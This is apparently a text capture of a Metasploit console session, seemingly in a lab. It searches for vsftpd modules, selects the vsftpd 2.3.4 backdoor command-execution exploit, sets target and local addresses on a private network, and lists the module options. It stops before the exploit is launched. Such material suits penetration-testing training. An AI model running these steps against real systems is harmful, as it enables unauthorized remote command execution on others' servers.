 msf > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Servi
ce
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Comma
nd Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backd
oor
msf >  use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]. Su
pported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 192.168.56.101 yes The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)